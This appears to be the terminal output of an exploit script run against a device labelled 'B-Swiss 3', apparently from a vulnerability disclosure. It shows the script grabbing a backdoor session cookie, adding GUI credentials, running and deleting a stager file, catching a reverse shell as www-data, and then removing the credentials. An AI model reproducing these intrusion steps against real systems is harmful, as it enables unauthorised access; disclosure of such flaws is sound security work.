 lqwrm@metalgear:~/prive$ python3 sign2.py 192.168.10.11 192.168.10.22 7777
[*] Checking target...
[*] Good to go!
[*] Checking for previous attempts...
[*] All good.
[*] Getting backdoor session...
[*] Got master backdoor cookie: 0c1617103c6f50107d09cb94b3eafeb2
[*] Starting callback listener child thread
[*] Starting handler on port 7777
[*] Adding GUI credentials: test:123456
[*] Executing and deleting stager file
[*] Connection from 192.168.10.11:40080
[*] You got shell!
id ; uname -or
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4.15.0-20-generic GNU/Linux
exit
*** Connection closed by remote host ***
[?] Want me to remove the GUI credentials? y
[*] Removing...
[*] t00t!
lqwrm@metalgear:~/prive$
Case #9 – B-Swiss 3
 